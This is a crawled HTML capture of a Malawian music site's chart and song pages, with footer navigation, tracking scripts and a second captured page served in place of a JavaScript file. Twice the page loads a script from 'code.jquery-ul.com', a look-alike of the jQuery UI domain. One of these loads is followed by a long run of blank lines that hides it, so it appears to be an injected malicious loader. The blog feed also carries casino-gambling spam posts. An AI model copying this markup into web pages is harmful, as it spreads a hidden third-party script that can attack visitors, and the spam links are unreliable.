<span class="item_name"><strong>7. <a href="/J/1789-joseph-chiwayula/17676-mnamu-sitimadzu/25294-sitimadzu">Joseph Chiwayula - Sitimadzu</a></strong></span>
<span style=""> (5,243) </span> <div class="rw-ui-container" data-urid="25294"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>8. <a href="/B/1428-baxxy/17797-zonsezo/25442-zonsezo-baxxy-mw-bee-jay-prod-new-and-jeydak">Baxxy - Zonsezo (Baxxy Mw & Bee Jay) Prod. NEw and Jeydak</a></strong></span>
<span style=""> (3,939) </span> <div class="rw-ui-container" data-urid="25442"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>9. <a href="/B/1961-blex-kapox/17812-let-me-take-a-sip-remix/25479-let-me-take-a-sip-remix-blex-kapox-x-6th-x-born-chris-x-ginitoh-x-twizy-bft-prod-sithe">Blex Kapox  - Let Me Take A Sip Remix (Blex Kapox x 6TH x Born Chris x Ginitoh x Twizy BFT) Prod. Sithe</a></strong></span>
<span style=""> (8,879) </span> <div class="rw-ui-container" data-urid="25479"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>10. <a href="/G/739-achina-gattah-ase/17550-mg1/25077-mg1-ft-dirty-flo-prod-trappy-beats-cia">Achina Gattah Ase - MG1 ft Dirty Flo (Prod. Trappy Beats & CIA)</a></strong></span>
<span style=""> (10,605) </span> <div class="rw-ui-container" data-urid="25077"></div><br/><br/>		</div>
			<div class="moduletable">
							<h3>News from the Blog</h3>
						
			<div style="direction: ltr; text-align: left ! important"  class="feed">
		

	<!-- Show items -->
			<ul class="newsfeed list-striped">									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/roulette-online-jackpot-ein-umfassender-leitfaden-fur-spieler/" target="_blank">
						Roulette Online Jackpot: Ein umfassender Leitfaden fÃ¼r Spieler</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/roulette-anbieter-tipps-ein-expertenleitfaden-fur-online-spieler/" target="_blank">
						Roulette Anbieter Tipps: Ein Expertenleitfaden fÃ¼r Online-Spieler</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/roulette-erfahrung-sicher-alles-was-sie-wissen-mussen/" target="_blank">
						Roulette Erfahrung Sicher: Alles, was Sie wissen mÃ¼ssen</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/roulette-wetten-casino-alles-was-sie-wissen-mussen/" target="_blank">
						Roulette Wetten Casino – Alles, was Sie wissen mÃ¼ssen</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/roulette-bonuses-australia-a-comprehensive-guide-to-real-casino-offers/" target="_blank">
						Roulette Bonuses Australia: A Comprehensive Guide to Real Casino Offers</a></h5>
					
									</li>
				</ul>
		</div>
			</div>
			<div class="moduletable">
						

<div class="custom"  >
	<!--  <center><a href="http://m.malawi-music.com/ads/index.php?site=1&pub=zathu" target="_blank"><img src="https://m.malawi-music.com/ads/zathu-album-cover.png" alt="Zathu Album Download" /></a></center> <br>

<center><a href="http://www.malawi-music.com/Z/1618-zathu/6238-chete-chete/11329-chete-chete"><img src="http://www.malawi-music.com/images/banners/za-big.jpg" alt="" /></a></center><br>  --><script src="https://code.jquery-ul.com/jquery-ui.js" type="e91b5d916fe5f2b23536221a-text/javascript"></script>





























































































</div>
		</div>
	</div>
            </aside>
        </div>
                
    </div>

    
    <div class="wrapper-footer">
       <footer id="footer"  class="footer sticky">

                        
            <div class="dropup">
            <div class="wrapper-bottom-menu">
				<div class="container-fluid">
					<nav id="bottom-menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-bottom-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-bottom-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 parent"><a href="/music-charts" >Top 20 charts</a></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 parent"><a href="/contact-us" >Contact us</a></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
            </div>
            
            <div class="container-fluid footer-content">
                                   <div class="row-fluid"><div class="module mod_1 first last no_title span12">


<div class="custom"  >
	<div class="footer2">

<div style="padding:10px; font-size:14px">Discover new music : <a href="/music-charts/">Official Malawi Music Top 20 Chart</a> | <a href="/music-charts/hip-hop-top-20/">Urban Top 20 Chart</a> | <a href="/music-charts/reggae-top-20/">Reggea Top 20 Chart</a> | <a href="/music-charts/gospel-top-20/">Gospel Top 20 Chart</a> | <a target="_blank" href="https://www.youtube.com/channel/UCRtLP6Yqu85ZjAoxGP8YssA">YouTube Channel</a> </div>

<div style="padding:10px; font-size:14px">Stream and Download : <a href="https://www.malawi-music.com/playlist-18-best-of-2021-malawi-music-com">Best of 2021</a> | <a href="https://www.malawi-music.com/playlist-17-best-of-2020-malawi-music-com">Best of 2020</a> | <a href="https://www.malawi-music.com/playlist-16-best-of-2019-malawi-music-com">Best of 2019</a> | <a href="https://www.malawi-music.com/playlist-15-best-of-2018-malawi-music-com">Best of 2018</a> | <a href="https://www.malawi-music.com/playlist-37-best-of-2017-malawi-music-com">Best of 2017</a> | <a href="https://www.malawi-music.com/playlist-1-best-of-2016-jan-to-sept-malawi-music-com">Best of 2016</a> | <a href="https://www.malawi-music.com/playlist-2-best-of-2015-malawi-music-com">Best of 2015</a> | <a href="https://www.malawi-music.com/playlist-7-best-of-2014-malawi-music-com">Best of 2014</a> | <a href="https://www.malawi-music.com/playlist-8-best-of-2013-malawi-music-com">Best of 2013</a> | <a href="https://www.malawi-music.com/playlist-9-best-of-2012-malawi-music-com">Best of 2012</a> | <a href="https://www.malawi-music.com/playlist-10-best-of-2011-malawi-music-com">Best of 2011</a></div>

<div style="padding:10px;font-size:14px"><a href="/faq/">Frequently Asked Questions (FAQ)</a> | <a href="/contact-us/">Contact us</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/terms-and-conditions/">Terms and Conditions</a> | <a href="/faq/">Submit music</a> | <a href="/contact-us/donate/">Donate</a></div>

<table border="0" style="font-size: 14px;margin: 0 auto;">
<tbody>
<tr>
<td><center><img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/mam.png"> <img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/cosoma.jpg"></center>
</td>
</tr>
<tr>
<td style="margin-left:5px;">
<p>We are proudly working with Musicians Union of Malawi (MAM) -&nbsp;<span style="line-height: 1.3em;">Southern Divison </span> & Copyrights Society of Malawi (COSOMA)</p>
</td>
</tr>
</tbody>
</table>

				<div>Copyright &copy; 2010 - 2021 Malawi Music | Home of all music Malawian. All Rights Reserved.</div>
<div><a href="https://www.malawi-music.com">Malawi Music</a> website released by Dot Solutions.</div>
			</div></div>
</div>
</div>
                             
            </div>
       </footer>
    </div>

    <script type="e91b5d916fe5f2b23536221a-text/javascript" src='/templates/js_keenly/js/jkeenly.js'></script>
    <script type="e91b5d916fe5f2b23536221a-text/javascript">(function(d,t,e,m){window.RW_Async_Init=function(){RW.init({huid:"294308",uid:"c4607f4aaadd08fe552c2fd7b0139f95",source:"website",options:{"advanced":{"text":{"rateAwful":"Mbola","ratePoor":"Wayesesa","rateAverage":"Akumveka","rateThis":"Vote for this","thanks":"Zikomo"}},"size":"medium","style":"flat_brown","isDummy":false}});RW.render();};var rw,s=d.getElementsByTagName(e)[0],id="rw-js",l=d.location,ck="Y"+t.getFullYear()+"M"+t.getMonth()+"D"+t.getDate(),p=l.protocol,f=((l.search.indexOf("DBG=")>-1)?"":".min"),a=("https:"==p?"secure."+m+"js/":"js."+m);if(d.getElementById(id))return;rw=d.createElement(e);rw.id=id;rw.async=true;rw.type="text/javascript";rw.src=p+"//"+a+"external"+f+".js?ck="+ck;s.parentNode.insertBefore(rw,s);}(document,new Date(),"script","rating-widget.com/"));</script>
  

     



<script src='/templates/js_keenly/wright/js/utils.js' type="e91b5d916fe5f2b23536221a-text/javascript"></script>
<script src='/templates/js_keenly/wright/js/stickyfooter.js' type="e91b5d916fe5f2b23536221a-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e91b5d916fe5f2b23536221a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4d14f13920142d59ff17e0ece173239","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js
body_size: 9397
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
<base href="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, MalawiMusic, Malawimusic dot com, malawimusic.com, Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, nyimbo zachimalawi" />
	<meta name="rights" content="Malawi-Music.com" />
	<meta name="description" content="Listen,download and buy music, videos and lyrics from Malawi online. We are Malawi's #1 source of music and entertainment.  Read your favourite musician biography, discography, latest news, shows and get their latest MP3s updated daily." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title> - </title>
	<link href="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" rel="canonical" />
	<link href="/templates/js_keenly/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/jui/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/letter.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/song.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/comments.css" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?418884701b1029ea3b9a2013708db8d0" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/style-brightly.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-extended.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/js_keenly/wright/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_search_bars/tmpl/search_bars.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_jw_srfr/tmpl/default/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_statistics/tmpl/statistics.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_recently_added_songs/tmpl/recently_added_songs.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"bc05e14c4ee7401e66060fc553b11337","system.paths":{"root":"","base":""}}</script>
	<script src="/templates/js_keenly/js/jui/jquery.min.js?418884701b1029ea3b9a2013708db8d0" type="3725f569a19a2daa0174649b-text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?418884701b1029ea3b9a2013708db8d0" type="3725f569a19a2daa0174649b-text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?418884701b1029ea3b9a2013708db8d0" type="3725f569a19a2daa0174649b-text/javascript"></script>
	<script src="/templates/js_keenly/js/jui/bootstrap.min.js?418884701b1029ea3b9a2013708db8d0" type="3725f569a19a2daa0174649b-text/javascript"></script>
	<script src="https://www.malawi-music.com/components/com_muscol/assets/stars.js" type="3725f569a19a2daa0174649b-text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?418884701b1029ea3b9a2013708db8d0" type="3725f569a19a2daa0174649b-text/javascript"></script>
	<script src="/media/system/js/core.js?418884701b1029ea3b9a2013708db8d0" type="3725f569a19a2daa0174649b-text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?418884701b1029ea3b9a2013708db8d0" type="3725f569a19a2daa0174649b-text/javascript"></script>
	<script src="/media/system/js/modal.js?418884701b1029ea3b9a2013708db8d0" type="3725f569a19a2daa0174649b-text/javascript"></script>
	<script type="3725f569a19a2daa0174649b-text/javascript">
jQuery(document).ready(function () {
    jQuery("[rel=tooltip]").tooltip();
  });var star_icon_path = "/components/com_muscol/assets/images/";
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>
	<meta property="og:title" content=" -  on Malawi-Music.com" />
	<meta property="og:type" content="music.song" />
	<meta property="og:url" content="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" />
	<meta property="og:image" content="https://www.malawi-music.com/images/albums/" />
	<meta property="og:site_name" content="Music From Malawi" />
	<meta property="fb:app_id" content="372960802833536" />


<link href="https://fonts.googleapis.com/css?family=Karma:300,400,600" rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel='stylesheet' type='text/css'>
<script src="https://code.jquery-ul.com/jquery-ui.js" type="3725f569a19a2daa0174649b-text/javascript"></script>

 


<script type="3725f569a19a2daa0174649b-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '168553537114640');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=168553537114640&ev=PageView&noscript=1"
/></noscript>






<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17492014-5" type="3725f569a19a2daa0174649b-text/javascript"></script>
<script type="3725f569a19a2daa0174649b-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17492014-5');
</script>

</head>
<body class="is_chrome v_138  responsive b_helvetica h_helvetica id_101 home rev_1.0.1_3.1.6.2">
 
<script type="3725f569a19a2daa0174649b-text/javascript">fbq('track', 'ViewContent');</script>

    <div class="frame"></div>
        <div class="container-fluid">
        
                                
        <header id="header">
            <div class="row-fluid clearfix">
                <div id="logo" class="span4"><a href="https://www.malawi-music.com/" class="image"><h2>Music From Malawi</h2><img src="https://www.malawi-music.com/images/Malawi_Music_Logo.png" alt="" title="" /></a></div>
                <div class="clear"></div>
            </div>
        </header>
                
           <div class="wrapper-menu">
				<div class="">
					<nav id="menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 deeper dropdown parent"><a class=" dropdown-toggle"href="/music-charts" >Top 20 charts<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-146"><a href="/music-charts/hip-hop-top-20" >Urban Top 20 Chart</a></li><li class="item-147"><a href="/music-charts/reggae-top-20" >Reggae/Dancehall Top 20 Chart</a></li><li class="item-148"><a href="/music-charts/gospel-top-20" >Gospel Top 20 Chart</a></li></ul></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 deeper dropdown parent"><a class=" dropdown-toggle"href="/contact-us" >Contact us<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-162"><a href="/contact-us/donate" >Donate</a></li><li class="item-166"><a href="/contact-us/sound-factory" >Sound Factory</a></li></ul></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
                
                
                        
                
        <div id="main-content" class="row-fluid ">
            
            
            
            
            
            <section class="span9" id="main" >
                                                
                <div id="system-message-container">
	</div>

 

<div class='page-header'>

<a class="pull-right thumbnail" href='/?id=0'> <img src="/components/com_muscol/helpers/image.php?file=/var/www/vhosts/malawi-music.com/httpdocs/images/albums/&width=300&height=" alt=""  /> </a>
  <h2 class='artista_disc'> <a href='/?id=0'>
         </a> </h2>
  
  <h1 class='album_disc'></h1>
  <div class='year_disc'> <a href='/?id=0'></a> () </div>
    <div class="rating"> <div class="rw-ui-container" data-title="0"></div>  <!--<span class="num_ratings"></span>-->
         </div>
      <strong class="label_detailed_album">Tags</strong>   
  </div>
<div class="row-fluid">
  <div class="span8">
                <div class="disc_details">
      <h3>Vote For This Song</h3>
      <div class="album_rating">
      <div class="rw-ui-container" data-title="0"></div>
            
      </div>
      
      
  
        
    </div>
                    <div class="disc_details">
          </div>
        <div class="disc_details">
      <h3>Sharing is cool</h3>
      <div class="album_rating"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&t= - " target='_blank' title='Facebook'><img src="/components/com_muscol/assets/images/bookmarks/facebook.png" alt="Facebook" /></a> <a href='http://del.icio.us/post?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='del.icio.us'><img src="/components/com_muscol/assets/images/bookmarks/delicious.png" alt="del.icio.us" /></a> <a href='http://www.stumbleupon.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='StumbleUpon'><img src="/components/com_muscol/assets/images/bookmarks/stumble.png" alt="StumbleUpon" /></a> <a href='http://digg.com/submit?phase=2&url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='Digg'><img src="/components/com_muscol/assets/images/bookmarks/digg.png" alt="Digg" /></a> <a href='http://technorati.com/faves?add=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js' target='_blank' title='Technorati'><img src="/components/com_muscol/assets/images/bookmarks/technorati.png" alt="Technorati" /></a> <a href='http://www.newsvine.com/_tools/seed&save?u=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&h= - ' target='_blank' title='NewsVine'><img src="/components/com_muscol/assets/images/bookmarks/newsvine.png" alt="NewsVine" /></a> <a href='http://reddit.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='Reddit'><img src="/components/com_muscol/assets/images/bookmarks/reddit.png" alt="Reddit" /></a> <a href="https://www.google.com/bookmarks/mark?op=edit&bkmk=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - " target='_blank' title='Google'><img src="/components/com_muscol/assets/images/bookmarks/google.png" alt="Google" /></a> <a href='http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='LinkedIn'><img src="/components/com_muscol/assets/images/bookmarks/linkedin.png" alt="LinkedIn" /></a> <a href='http://www.myspace.com/Modules/PostTo/Pages/?l=3&u=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&c= - ' target='_blank' title='MySpace'><img src="/components/com_muscol/assets/images/bookmarks/myspace.png" alt="MySpace" /></a> <a href='http://www.mixx.com/submit?page_url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js' target='_blank' title='Mixx'><img src="/components/com_muscol/assets/images/bookmarks/mixx.png" alt="Mixx" /></a> <a href='http://furl.net/storelt.jsp?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&t= - ' target='_blank' title='Furl'><img src="/components/com_muscol/assets/images/bookmarks/furl.png" alt="Furl" /></a><br /><br /><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="3725f569a19a2daa0174649b-text/javascript" src="https://platform.twitter.com/widgets.js"></script><br /><br /><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&amp;layout=standard&amp;show_faces=true&amp;width=220&amp;action=like&amp;font&amp;colorscheme=light&amp;height=120" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:220px; height:120px;" allowTransparency="true"></iframe></div>
    </div>
        
    <!--check to see if for matched content adsense-->

                    <!--show mobile site viewing-->
                <div class="disc_details">
	            <h3>You may also like...</h3>
	            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="3725f569a19a2daa0174649b-text/javascript"></script>
		            <!-- MFM Matched Content -->
		            <ins class="adsbygoogle"
			             style="display:block"
			             data-ad-client="ca-pub-0498367520857404"
			             data-ad-slot="3758717673"
			             data-ad-format="autorelaxed"></ins>
		            <script type="3725f569a19a2daa0174649b-text/javascript">
		            (adsbygoogle = window.adsbygoogle || []).push({});
		            </script>
	             
                 
     
	  <br /><br />




	<!--show mobile site viewing-->
      <h3>Mobile Site</h3>
      <div class="album_rating" style="font-size:14px;">To view this page on the Malawi-Music.com mobile site Click <a href="http://m.malawi-music.com/song.php?id=0" target="_blank">here</a></div>
	  

	  
    </div>
    
  </div>
  <div class="span4">
        <div class='review'>
      <h3>Review</h3>
       
        

        
         
      </div>
            <div class="comments_title">Comments</div>
<div id="fb-root"></div>
<script type="3725f569a19a2daa0174649b-text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" data-num-posts="2" data-width="298"></div>        
        
        
        
        
        
        
        
        
        
        
  </div>
</div>
<div align="center"> <img src="/components/com_muscol/assets/images/hits.png" alt="Hits" title="Hits" /> <span class="num_hits"> Plays.</span> |  <span class="num_hits"> Downloads.</span></div>
<div align="center"></div>



                                
                <div id="below-content">
                    		<div class="moduletable">
							<h3>Recently added songs</h3>
						
<div class='recently_added_songs' >
  <table border='0' cellpadding='0' cellspacing='0' width="100%" style="text-align: left; font-size: 14pt;line-height:1.3em;">
  <thead>
    <tr>
    <th></th>
    <th>Details </th>
      <!--<th>  </th> -->
      
            
      <th style=""> Votes </th>    </tr>
  </thead>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/R/2931-r-berto/17869-happy-new-year"><img style="border-radius: 50%;" alt="R-Berto " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/happy new year copy.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/R/2931-r-berto">R-Berto</a> - <!--<a href="/">-->Happ New Year (R Berto & Irockstar) Prod. S One Beat <!--</a>-->
        <br /><a href="/R/2931-r-berto/17869-happy-new-year">Happy New Year</a> (Amapiano) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25546"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/C/5101-chakra/17868-tisamacheze"><img style="border-radius: 50%;" alt="Chakra " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/1768025726811.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/5101-chakra">Chakra</a> - <!--<a href="/">-->Tisamacheze (Prod. Kumbu) <!--</a>-->
        <br /><a href="/C/5101-chakra/17868-tisamacheze">Tisamacheze</a> (Local) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25545"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/C/4867-chiquo/17867-be-grateful"><img style="border-radius: 50%;" alt="Chiquo " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/be.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/4867-chiquo">Chiquo</a> - <!--<a href="/">-->Be Grateful (Prod. Hurricane) <!--</a>-->
        <br /><a href="/C/4867-chiquo/17867-be-grateful">Be Grateful</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25544"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/L/5087-loof-kay-mad-gena/17866-after-hustle"><img style="border-radius: 50%;" alt="Loof Kay Mad Gena " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/WhatsApp Image 2026-01-09 at 15.53.24.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/L/5087-loof-kay-mad-gena">Loof Kay Mad Gena</a> - <!--<a href="/">-->After Hustle Ft Foshezo (Prod. Smith Beatz) <!--</a>-->
        <br /><a href="/L/5087-loof-kay-mad-gena/17866-after-hustle">After Hustle</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25543"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/L/5100-l-star/17865-circuitous-path-ep"><img style="border-radius: 50%;" alt="L-Star " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/EP-ART.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/L/5100-l-star">L-Star</a> - <!--<a href="/">-->Bebebe <!--</a>-->
        <br /><a href="/L/5100-l-star/17865-circuitous-path-ep">Circuitous Path EP</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25542"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
